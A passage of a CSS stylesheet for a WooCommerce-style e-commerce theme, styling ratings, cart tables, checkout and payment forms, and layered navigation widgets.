	width: 80px;
	height: 16px;
	background: url(images/star.png) repeat-x left 0
}
#reviews #comments ol.commentlist .star-rating span, .star-rating span {
	background: url(images/star.png) repeat-x left -32px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left
}
.hreview-aggregate .star-rating {
	margin: 10px 0 0 0
}
#review_form #respond {
	border: 1px solid #e7e7e7;
	margin: 0;
	padding: 10px 20px 20px
}
#review_form #respond:after {
	content: "";
	display: block;
	clear: both
}
#review_form #respond p {
	margin: 0 0 10px
}
p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 16px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 16px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 32px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 48px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 64px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 80px;
	z-index: 6
}
#related-products {clear:both;}
/* = Review lightbox = */
.pp_inline #respond p.stars {
	float: none;
}
.pp_inline #respond p.comment-form-author {
	width: 40%;
	margin-right: 20px;
}
.pp_inline #respond p.comment-form-email {
	width: 40%;
	margin-right: 20px;
}
/* =Tables
-------------------------------------------------------------- */
table.shop_table {
  border: 1px solid #E7E7E7;
  margin: 0px -1px 24px 0px;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
table.shop_table th {
  color: #888;
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 12px !important;
}
table.shop_table td {
  border-top: 1px solid #E7E7E7;
  padding: 6px 12px !important;
  vertical-align: middle;
}

table.shop_table dl dt,
table.shop_table dl dd,
table.shop_table dl dt p,
table.shop_table dl dd p {
    display: inline;
}

table.shop_table dl dt:before {
    content: '';
    display: block;
}

table.shop_table .product-remove    { width:16px;  }
table.shop_table .product-thumbnail { width:38px;  }
table.shop_table .product-price     { width:100px; }
table.shop_table .product-quantity  { width:57px;  }
table.shop_table .product-subtotal  { width:100px; }

table.shop_table .product-quantity .quantity { margin-right:0 !important; }

table.shop_table td a.button {
  margin: 0 3px;
}
table.shop_table tfoot td {
  font-weight: bold;
}
/*table.my_account_orders {
  font-size: 0.85em;
}*/
table.my_account_orders th, table.my_account_orders td {
  padding: 4px 8px !important;
  vertical-align: top;
}
table.my_account_orders .button {
  white-space: nowrap;
  margin: 4px 0;
}

table.shop_table{border:1px solid #dddddd;}table.shop_table tfoot td{background:#f8f8f8;}
table.shop_table th{color:#666666;text-shadow:0 1px 0 #ffffff;background:#ffffff;background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));background:-webkit-linear-gradient(#ffffff, #f1f1f1);background:-moz-linear-gradient(center top, #ffffff 0%, #f1f1f1 100%);background:-moz-gradient(center top, #ffffff 0%, #f1f1f1 100%);}
table.shop_table th.order-status {text-align:left;}
table.shop_table tfoot th {background:#F8F8F8;border-top:1px solid #DDDDDD;}
table.shop_table .order-number {width:130px;}
table.shop_table .order-status {width:56px;}
table.shop_table .order-actions {width:56px;}
table.shop_table td{border-top:1px solid #dddddd;}
table.shop_table td.actions{background:#F6F6F6;box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-webkit-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-moz-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);}table.shop_table td.actions div.coupon{text-align:left;width:41%;}table.shop_table td.actions div.coupon label{display:none;}
table.shop_table td.actions div.coupon span.input-text{float:left;width:160px;margin-right:12px;}table.shop_table td.actions div.coupon span.input-text input{padding:0 !important;}
table.shop_table td.actions .button,table.shop_table td.actions .button-alt,table.shop_table td.actions .button.alt{font-size:12px !important;vertical-align:top !important;margin-right:0;width:auto;}
table.shop_table tbody tr {background:#fff;}
table.shop_table tbody a {
  color:#000;
}
table.shop_table tbody .product-name a:hover {
  color:#444;
}
table.shop_table td.product-thumbnail img {width:36px;}

/* =Cart Sidebar
-------------------------------------------------------------- */
ul.cart_list, ul.product_list_widget {
  list-style: none outside !important;
}
ul.cart_list li, ul.product_list_widget li {
  padding: 4px 0 !important;
  margin: 0 !important;
  overflow: hidden;
  zoom: 1;
}
ul.cart_list li a, ul.product_list_widget li a {
  display: block;
  color:#6c6c6c;
  font-weight: bold;
  line-height:20px;
}
ul.cart_list li a:hover, ul.product_list_widget li a:hover {
    color: #9A6614;
}
ul.cart_list li img, ul.product_list_widget li img {
  float: left;
  margin-right: 8px;
  margin-bottom: 0px;
  border: 1px solid #ddd;
  width: 50px;
  padding:2px;
}
ul.cart_list li a {
  color: #000 !important;
}
ul.cart_list li img {
  padding: 3px;
  width: 50px;
}
.widget_shopping_cart .total {
  border-top: 3px double #ddd;
  padding: 4px 0 0 10px;
  margin: 0 !important;
}
.widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.widget_shopping_cart .buttons {
  line-height: 2.81em;
  overflow: hidden;
  margin-top:0;
  zoom: 1;
}
/* =Cart
-------------------------------------------------------------- */
a.remove {
  display: block;
  height: 16px;
  width: 16px;
  text-indent: -9999px;
  background: url(images/remove.png) #cccccc;
}
a.remove:hover {
  background-color: #f93;
}
.cart th, .cart td {
  vertical-align: middle;
}
td.actions {
  text-align: right;
}
td.actions .coupon {
  float: left;
}
td.actions .coupon label {
  display: none;
}
td.actions .coupon .input-text {
    width: 160px !important;
    float: left;
    margin: 1px 6px 0 0 !important;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    background: #fff url("images/bg-input.png") repeat-x scroll 0 0 transparent;
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 6px;
}
td.actions .button-alt, td.actions .button.alt {
  float: right;
  margin: 0px 0 0 6px;
  padding: 8px 15px;
}
td.quantity {
  min-width: 80px;
}
.quantity input {
  margin-left: 0;
  margin-right: 0;
}
.quantity input.qty {
  border: 1px solid #ccc;
  width: 20px;
  display: inline;
  padding: 1px 5px 2px;
  line-height: 1em !important;
  vertical-align: middle;
}
.quantity input.plus, .quantity input.minus {
  background: #ccc;
  padding: 4px;
  vertical-align: middle;
  line-height: 1em !important;
  border: none;
  width: 20px;
  color: #fff !important;
  cursor: pointer;
}
.quantity input.minus {
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.quantity input.plus {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.quantity input.minus:hover, .quantity input.plus:hover {
  background: #f93;
}
.quantity input.minus {
    border-radius: 0 0 4px 0;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 12px;
    height: 16px !important;
    padding: 0;
}
.quantity input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    float: left;
    padding: 7px 9px;
    width: 38px;
}
.quantity input.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 10px;
    height: 16px !important;
    padding: 0;
}
.quantity input.plus:hover,.quantity input.minus:hover{background:#fff;}
.cart input.input-text {
  margin: 0 !important;
  vertical-align: middle;
  line-height: 1em !important;
}
.col2-set {
  zoom: 1;
  width: 100%;
  margin-top: 3em;
}
#order_review_heading {
    clear:both;
}
#order_review table.shop_table td, #order_review table.shop_table th {text-align:left !important;}
#order_review table.shop_table tfoot th {text-align:right !important;}
.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.cart-collaterals {
  overflow: hidden;
  zoom: 1;
  width: 100%;
  margin-bottom:2em;
}
.cart-collaterals .related {
  width: 310px;
  float: left;
}
.cart-collaterals .cross-sells {
  float: left;
}
.cart-collaterals .shipping_calculator {
  float: left;
  max-width: 400px;
  width: 100%;
  clear: left;
  text-align: left;
  overflow: hidden;
  zoom: 1;
}
.cart-collaterals .shipping_calculator .button {
  width: 225px !important;
  float: none !important;
  display: block;
}
.cart-collaterals .shipping_calculator a {
  color:#000;
}
.cart-collaterals .shipping_calculator a:hover {
  color:#444;
}
.cart-collaterals .shipping_calculator .col2-set {
    margin-top:0;
}
.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
  width: 47%;
}
.cart-collaterals .cart_totals {
  float: right;
  max-width: 400px;
  width: 100%;
  text-align: left;
}
.cart-collaterals .cart_totals p {
  margin: 0 !important;
}
.cart-collaterals .cart_totals table {
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 6px !important;
  padding: 0;
  width: 100%;
}
.cart-collaterals .cart_totals table tr:first-child th, .cart-collaterals .cart_totals table tr:first-child td {
  border-top: 0 !important;
}
.cart-collaterals .cart_totals table td, .cart-collaterals .cart_totals table th {
  padding: 6px 12px !important;
}
.cart-collaterals .cart_totals table small {
  display: inline-block;
  color: #999;
}
.cart-collaterals .cart_totals .discount td {
  color: green;
}
.cart-collaterals .cart_totals tr td, .cart-collaterals .cart_totals tr th {
  border-top: 1px solid #E7E7E7;
  padding: 12px 15px !important;
  line-height: 1.5em;
}
.cart-collaterals .cart_totals a.button-alt, .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: 0.92em;
}
/* =Forms
-------------------------------------------------------------- */
.form-row {
  overflow: hidden;
  zoom: 1;
  padding: 3px;
  margin: 0 0 6px !important;
}
.form-row label {
  display: block;
}
.form-row label.hidden {
  visibility: hidden;
}
.form-row select {
  width: 100%;
  cursor: pointer;
  margin: 0 !important;
}
.form-row .required {
  color: #c00;
  font-weight: bold;
}
.form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.form-row label.checkbox {
  display: inline;
}
form .form-row, #content .form-row {
  /*display: block;
		padding: 1px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		width: 100%;
		border: 1px solid #ccc;
		outline: 3px solid #f5f5f5;
		background: #fff;*/

}
form .form-row-wide {
    clear: both;
}
form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea,
form .form-row select,
table.variations tr select {
  width: 100%;
  padding: 6px;
  margin: 0;
  outline: 0;
  font-size: 14px;
  line-height: 1em;
  display: inline-block;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
.gecko table.variations tr select,
.chrome table.variations tr select,
.safari table.variations tr select,
.opera table.variations tr select,
#ie8 table.variations tr select,
#ie9 table.variations tr select,
.isMobile table.variations tr select {
    border: 1px solid #ccc;
}
form .form-row textarea, #content .form-row textarea {
  height: 3.5em;
  line-height: 1.5em;
  display: block;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  -webkit-box-shadow: inset 0 0 0 3px #fff;
  -moz-box-shadow: inset 0 0 0 3px #fff;
  box-shadow: inset 0 0 0 3px #fff;
}
.form-row-first, .form-row-last {
  float: left;
  width: 47%;
  overflow: visible;
}
.form-row-last {
  float: right;
}
/* =Checkout
-------------------------------------------------------------- */
form.login {
  border: 1px solid #ccc;
  padding: 20px;
  border: 1px solid #E7E7E7;
  margin: 20px 0 20px 0px;
  text-align: left;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment {
  background: #F9F9F9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment ul.payment_methods {
  overflow: hidden;
  zoom: 1;
  text-align: left;
  padding: 1em;
  border-bottom: 1px solid #eee;
  margin: 0 !important;
  list-style: none outside;
}
#payment ul.payment_methods li {
  line-height: 2em;
  text-align: left;
  margin: 0 !important;
  font-weight: normal;
}
#payment ul.payment_methods li input {
  margin: 0 1em 0 0 !important;
}
#payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 0.5em;
  position: relative;
}
#payment div.form-row {
  padding: 1em;
  border-top: 1px solid #fff;
}
#payment #place_order {
  float: right;
  margin: 0;
}
#payment .terms {
  padding: 0 1em 0 !important;
  text-align: right;
}
#payment div.payment_box {
  position: relative;
  width: 96%;
  background: #f1f1f1;
  border: 1px solid #f1f1f1;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  padding: 1em 2% 0;
  margin: 1em 0 1em 0;
  font-size: 0.92em;
}
#payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
  width: 48%;
  float: left;
}
#payment div.payment_box #cc-expire-year {
  float: right;
}
#payment div.payment_box span.help {
  font-size: 11px;
  color: #999;
  line-height: 13px;
  font-weight: normal;
}
#payment div.payment_box p, #payment div.payment_box .form-row {
  margin: 0 0 1em;
}
#payment div.payment_box:after {
  content: "";
  display: block;
  border: 8px solid #f1f1f1;
  /* arrow size / color */

  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -5px;
  left: 0;
  margin: -1em 0 0 2em;
}
div.shipping-address {
  padding: 0;
  clear: left;
}
#shiptobilling {
  float: right;
  line-height: 1.62em !important;
  margin: 0 0 0 0 !important;
  padding: 0;
}
#shiptobilling label {
  font-size: 0.9em;
}
.checkout .col-2 h3 {
  float: left;
  clear: none;
}
.checkout .col-2 .notes {
  clear: left;
}
.checkout .col-2 .form-row-first {
  clear: left;
}
#content .form-row textarea#order_comments { height: 80px; }
.checkout #billing_country_field, .shipping_address #shipping_country_field { overflow: visible; }
.checkout #billing_state_field, .shipping_address #billing_state_field { overflow: visible; }
.woocommerce-checkout .form-row .chzn-container { width: 162px !important; }
.woocommerce-checkout .form-row .chosen-container ul { margin-left: 0 !important; }
/* =Order Page
-------------------------------------------------------------- */
.order_details {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1.5em;
  list-style: none !important;
}
.order_details li {
  float: left;
  margin-right: 2em;
  text-transform: uppercase;
  font-size: 0.715em;
  line-height: 1em;
  border-right: 1px dashed #ccc;
  padding-right: 2em;
}
.order_details li strong {
  display: block;
  font-size: 1.4em;
  text-transform: none;
  line-height: 1.5em;
  color: #333;
}
.order_details li.method {
  border: none;
}
/* =Account
-------------------------------------------------------------- */
.addresses .title {
  overflow: hidden;
  zoom: 1;
}
.addresses .title h3 {
  float: left;
}
.addresses .title .edit {
  float: right;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_price_filter .price_slider_amount button {
	height: auto;
	border: 0px;
}
.widget_price_filter .price_slider_amount .button {
	display: block;
    margin-bottom: 10px;
    width: 100%;
    margin-top:10px;
}
.widget_price_filter .price_slider_amount .price_label {
    text-align: center;
}
.widget_price_filter .ui-slider {
	position: relative;
	text-align: left
}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.9em;
	height: 0.9em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	border: 1px solid #6D6D6D;
	cursor: pointer;
	background: #d4d4d4;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2), to(#96588a));
	background: -webkit-linear-gradient(#ad74a2,#96588a);
	background: -moz-linear-gradient(center top,#ad74a2 0%,#96588a 100%);
	background: -moz-gradient(center top,#ad74a2 0%,#96588a 100%);
	*/
	outline: none;
	top: -.3em;
	/*
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65)
	*/
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em
}
.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	/*
	background: #ad74a2 url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAADCAYAAABS3WWCAAAAFUlEQVQIHWP4//9/PRMDA8NzEPEMADLLBU76a5idAAAAAElFTkSuQmCC) top repeat-x;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	*/
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #efefef;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #868686;
	border:0px;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e), to(#6a6a6a));
	background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
	background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
	background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)
	*/
}
.widget_price_filter .ui-slider-horizontal {
	height: .5em
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}
.widget_layered_nav ul {
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  list-style: none outside !important;
}
.widget_layered_nav ul li {
  overflow: hidden;
  zoom: 1;
  padding: 0 0 1px;
}
.widget_layered_nav ul li a, .widget_layered_nav ul li span {
  padding: 1px 0;
  float: left;
}
.widget_layered_nav ul li.chosen a {
  padding: 0 6px 0 18px;
  border: 1px solid #3399cc;
  background: #3399cc url(images/cross_white.png) no-repeat 6px center;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_layered_nav ul small.count {
  float: right;
  margin-left: 6px;
  font-size: 1em;
  padding: 1px 0;
  color: #999;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_featured_products ul.product_list_widget li { font-weight:bold; }
.widget_featured_products ul.product_list_widget li a {
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
}
.widget_featured_products ul.product_list_widget li del {
  font-size: 10px;
  line-height: 10px;
  font-weight: normal;
  margin: -2px 0 0 0;
  color: #888;
}
.widget_featured_products ul.product_list_widget li ins {
  text-decoration:none;
}

/* =Categories Widgets
-------------------------------------------------------------- */
#sidebar .widget_product_categories ul li.cat-item, #sidebar .woocommerce_product_categories ul li.cat-item { background:url('../images/icons/folder.png') 0 5px no-repeat; padding-left:20px; }
#sidebar .widget_product_categories ul.children ul.children li, .woocommerce_product_categories ul.children ul.children li { padding-left: 15px !important; }
#sidebar .widget_product_categories ul li ul li, #sidebar .woocommerce_product_categories ul li ul li { background:none !important; padding-left:0 !important; }
#sidebar .widget_product_categories ul li ul li a, #sidebar .woocommerce_product_categories ul li ul li a { color:#888; }
#sidebar .widget_product_categories ul li ul li a:hover, #sidebar .woocommerce_product_categories ul li ul li a:hover { color:#000; }

/* =Variations
-------------------------------------------------------------- */
.variations_form {padding-bottom:10px; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF;}
.variations_form .single_variation_wrap {overflow:hidden;margin-top:10px;}
.variations_form .variations_button {float:right;}
.variations_form table.variations {border:0;margin-bottom:1px;}
.variations_form table.variations tr {background:none;padding:5px 0;}
.variations_form table.variations tr label {display:block;width:60px;text-align:left;font-size:1.1em;line-height:26px;}
.variations_form table.variations tr select {padding:3px;color:#343434;font-size:1em;font-family: 'Droid Sans', Verdana, Arial, sans-serif;}
.variations_form .single_variation {float:left;}
.variations_form .price {
    color: #444444;
    display: block;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 2em;
    line-height: 33px;
    padding-left: 24px;
    background: url('../images/price.png') no-repeat left center;
}
.variations_form .out-of-stock {margin: 0.8em 20px 0.8em 0;clear:both!important;}
.variations_form .variations div { margin-bottom:10px; }
.variations_form .select_label { display:block; width:50px; float:left; }

.variations td {vertical-align: top;}

/* =Widget login
-------------------------------------------------------------- */
.widget_login input.input-text {border:1px solid #B2B0B0;padding:5px;}

.term-description {clear:both}

/* === PAGINATION WOOCOMMERCE === */
.woocommerce-pagination { height:18px; margin: 20px auto; text-align:center; clear:both; }
.woocommerce-pagination a, .woocommerce-pagination span { display:inline-block; margin-right:4px; padding:0 5px; line-height:17px; text-align:center; background:url('../images/bg-pagination.png') top repeat-x; border:1px solid #aeaeae; color:#918e8e; font-size:12px; border-radius: 3px; }
.woocommerce-pagination span { background-position:0 -18px; color:#3e3c3c; }
.woocommerce-pagination a:hover { background-position:0 -36px; color:#3e3c3c; text-decoration:none; }



/* AJAX Layered Nav */
.yith-wcan-loading { width:100% }
.woocommerce.archive #sidebar .widget.widget_price_filter h3 { margin-bottom:10px; }
#sidebar .widget.widget_layered_nav h3 { margin-bottom:7px; }
#sidebar .widget.widget_layered_nav nav ul { margin-top:-5px; }
#sidebar .widget.widget_layered_nav nav ul.colors, #sidebar .widget.widget_layered_nav nav ul.sizes { margin-top:0; }
.widget.widget_price_filter form { margin-bottom:0; }
.widget.widget_layered_nav li { border-bottom:1px solid #eae9e9; padding:6px 0; }
.widget.widget_layered_nav li a { color:#4f4d4d; font-size:12px; }
.widget.widget_layered_nav li a:hover { color:#aa7309; }
.widget.widget_layered_nav li small.count { float:right; color:#a6a6a6; padding:0 5px; border:1px solid #d9d3d3; }
/* colors */
.widget.widget_layered_nav .colors li, .widget.widget_layered_nav .sizes li { float:left; padding:0; border:0; }
.widget.widget_layered_nav .colors li a { padding:2px !important; background:#e3e0e0 !important; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
.widget.widget_layered_nav .colors li a:hover, .widget.widget_layered_nav .colors li.filter-selected a { background:#aaa !important; }
.widget.widget_layered_nav .colors li.filter-selected a:after, .widget.widget_layered_nav .colors li.filter-selected a:before,
.widget.widget_layered_nav .sizes li.filter-selected a:after, .widget.widget_layered_nav .sizes li.filter-selected a:before { content:""; }
.widget.widget_layered_nav .colors li .box { padding:0; margin:0; width:26px; height:26px; border:0; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; }

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li {
    border-bottom: none;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span {
    border: 2px solid #E3E0E0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    height: 26px;
    margin: 5px 6px 5px 0;
    padding: 0px;
    width: 26px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span {
    border: 2px solid #AAAAAA;
    background-image: none;

    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a {
    height: 26px;
    width: 26px;
    padding: 0px;
    border: 2px solid #AAAAAA;
}

.yith-woo-ajax-reset-navigation.yith-woo-ajax-navigation > div { border: none; padding-left: 0; }
a.yith-wcan-reset-navigation.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}

a.yith-wcan-reset-navigation.button:hover {
    background-color: #8ab830;
}

/* sizes */
.widget.widget_layered_nav .sizes li { padding-right:8px !important; }
.widget.widget_layered_nav .sizes li .size-filter { padding:2px 5px; line-height:21px; font-size:16px; color:#a09d9d; background:#fff; border:1px solid #ccc9c9; -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); }
.widget.widget_layered_nav .sizes li .size-filter:hover { border-color:#dec084; color:#c38204; }
.widget.widget_layered_nav .sizes li.chosen .size-filter { border-color:#dec084; color:#c38204; }
.woocommerce .widget_layered_nav ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none outside
}
.woocommerce .widget_layered_nav ul li {
	list-style: none
}
.woocommerce .widget_layered_nav ul li:after {
	content: "";
	display: block;
	clear: both
}
.woocommerce .widget_layered_nav ul li a, .widget_layered_nav ul li span {
	padding: 1px 0;
	float: left
}
.woocommerce #sidebar .widget_layered_nav ul li.chosen a {
	padding: 0 6px 0 6px;
	background: #f2f2f2;
	color: #aa7309;
	border: 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:after {
    content: " [x]";
	color: #aa7309;
	font-size: 9px;
}
.woocommerce .widget_layered_nav ul li.chosen a:before {
    content: "- ";
	color: #aa7309;
	font-size: 9px;
}
.widget.widget_layered_nav li small.count {
	border: 1px solid #D9D3D3;
    color: #A6A6A6;
    float: right;
    padding: 0 5px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li {
    border-bottom: none;
    padding: 3px 8px 6px 0px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span {
    background: #ffffff;
    border: 1px solid #ccc9c9;
    display: block;
    margin: 0;
    padding: 2px 5px;
    font-size:16px;
    line-height: 22px;
    color:#a09d9d;
    overflow: hidden;
    text-decoration: none;

    -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover {
    border: 1px solid #bbb;
    background-image: none;
    background-color: #ffffff;
    color: #a09d9d;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
